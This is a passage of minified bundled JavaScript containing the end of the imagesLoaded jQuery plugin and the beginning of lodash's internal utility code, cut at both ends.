t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,m=1,v=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,E=16,T=1,A=2,R=1/0,I=9007199254740991,L=1.7976931348623157e308,q=NaN,O=4294967295,P=O-1,z=O>>>1,N=[["ary",y],["bind",m],["bindKey",v],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],D="[object Arguments]",U="[object Array]",V="[object AsyncFunction]",M="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",G="[object GeneratorFunction]",K="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",J="[object Proxy]",Z="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",me="[object Uint16Array]",ve="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ee=/^\w*$/,Te=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,Re=RegExp(Ae.source),Ie=/^\s+|\s+$/g,Le=/^\s+/,qe=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,Ne=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,De=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Me=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ge=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ke=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Je="[\\ud800-\\udfff]",Ze="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,mt="(?:"+[at+et+"?",et,ot,lt,Je].join("|")+")",vt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+mt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ze,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ze,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[me]=kt[ve]=!0,kt[D]=kt[U]=kt[ae]=kt[M]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[K]=kt[Q]=kt[Y]=kt[Z]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[D]=Ct[U]=Ct[ae]=Ct[oe]=Ct[M]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[K]=Ct[Q]=Ct[Y]=Ct[Z]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[me]=Ct[ve]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Et=parseInt,Tt="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,Rt=Tt||At||Function("return this")(),It="object"==typeof n&&n&&!n.nodeType&&n,Lt=It&&"object"==typeof t&&t&&!t.nodeType&&t,qt=Lt&&Lt.exports===It,Ot=qt&&Tt.process,Pt=function(){try{var e=Lt&&Lt.require&&Lt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Nt=Pt&&Pt.isDate,Dt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Vt=Pt&&Pt.isSet,Mt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Gt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Kt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Jt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Zt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:q}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function mn(e){return function(t){return e(t)}}function vn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function En(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function Tn(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var Rn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var In=function e(t){var n,Xe=(t=null==t?Rt:In.defaults(Rt.Object(),t,In.pick(Rt,yt))).Array,Ye=t.Date,Je=t.Error,Ze=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Ze.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),mt=Rt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=qt?t.Buffer:i,xt=t.Symbol,Tt=t.Uint8Array,At=_t?_t.allocUnsafe:i,It=Cn(tt.getPrototypeOf,tt),Lt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Ln=xt?xt.toStringTag:i,qn=function(){try{var e=Ns(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==Rt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==Rt.Date.now&&Ye.now,zn=t.setTimeout!==Rt.setTimeout&&t.setTimeout,Nn=et.ceil,Dn=et.floor,Un=tt.getOwnPropertySymbols,Vn=_t?_t.isBuffer:i,Mn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Gn=Ye.now,Kn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ns(t,"DataView"),Jn=Ns(t,"Map"),Zn=Ns(t,"Promise"),ei=Ns(t,"Set"),ti=Ns(t,"WeakMap"),ni=Ns(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Jn),oi=ua(Zn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(Eo(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof vi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new vi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Lt)return Lt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function mi(){}function vi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&vo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),qi(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Ii(e,t,n)}function Ei(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Ii(e,t,n)}function Ti(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Di(e,function(e,r,s){t(i,e,n(e),s)}),i}function Ri(e,t){return e&&is(t,rl(t),e)}function Ii(e,t,n){"__proto__"==t&&qn?qn(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Li(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Zo(e,t[n]);return s}function qi(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var m=Vs(e),v=m==H||m==G;if(bo(e))return Xr(e,l);if(m==Y||m==D||v&&!s){if(o=c||v?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ds(e),t)}(e,Ri(o,e))}else{if(!Ct[m])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case M:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case me:case ve:return Jr(e,n);case K:return new a;case Q:case te:return new a(e);case Z:return(s=new(r=e).constructor(r.source,Ve.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,m,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Lo(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):To(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?Rs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ei(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Ni(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,mn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=mi.prototype,fi.prototype.constructor=fi,vi.prototype=hi(mi.prototype),vi.prototype.constructor=vi,gi.prototype=hi(mi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ti(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ti(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ti(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ti(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Jn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Jn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Di=as(Gi),Ui=as(Ki,!0);function Vi(e,t){var n=!0;return Di(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Mi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Di(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Jt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Gi(e,t){return e&&Wi(e,t,rl)}function Ki(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Kt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Jt(i,n(e))}function Ji(e){return null==e?e===i?ie:X:Ln&&Ln in tt(e)?function(e){var t=ut.call(e,Ln),n=e[Ln];try{e[Ln]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Ln]=n:delete e[Ln]),s}(e):function(e){return ft.call(e)}(e)}function Zi(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,mn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],m=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,m):r(u,m,n))){for(o=a;--o;){var v=l[o];if(!(v?gn(v,m):r(e[o],m,n)))continue e}f&&f.push(m),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return Eo(e)&&Ji(e)==D}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!Eo(e)&&!Eo(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Vs(e),u=l?U:Vs(t),d=(c=c==D?Y:c)==Y,p=(u=u==D?Y:u)==Y,m=c==u;if(m&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(m&&!d)return a||(a=new yi),o||Po(e)?Es(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Tt(e),new Tt(t)));case M:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case Z:case te:return e==t+"";case K:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Es(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var v=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(v||g){var $=v?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!m&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var m=!0;a.set(e,t),a.set(t,e);for(var v=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){m=!1;break}v||(v="constructor"==p)}if(m&&!v){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(m=!1)}return a.delete(e),a.delete(t),m}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var m=r(u,d,c,e,t,p);if(!(m===i?sr(d,u,f|h,r,p):m))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Dl(e)}function cr(e){if(!Xs(e))return Bn(e);var t=[];for(var n in tt(e))ut.call(e,n)&&"constructor"!=n&&t.push(n);return t}function ur(e){if(!So(e))return function(e){var t=[];if(null!=e)for(var n in tt(e))t.push(n);return t}(e);var t=Xs(e),n=[];for(var i in e)("constructor"!=i||!t&&ut.call(e,i))&&n.push(i);return n}function dr(e,t){return e<t}function pr(e,t){var n=-1,i=wo(e)?Xe(e.length):[];return Di(e,function(e,r,s){i[++n]=t(e,r,s)}),i}function fr(e){var t=zs(e);return 1==t.length&&t[0][2]?Js(t[0][0],t[0][1]):function(n){return n===e||ar(n,e,t)}}function hr(e,t){return Gs(e)&&Ys(t)?Js(ca(e),t):function(n){var r=Zo(n,e);return r===i&&r===t?el(n,e):sr(t,r,f|h)}}function mr(e,t,n,r,s){e!==t&&Wi(t,function(a,o){if(s||(s=new yi),So(a))!function(e,t,n,r,s,a,o){var l=ta(e,n),c=ta(t,n),u=o.get(c);if(u)Si(e,n,u);else{var d=a?a(l,c,n+"",e,t,o):i,p=d===i;if(p){var 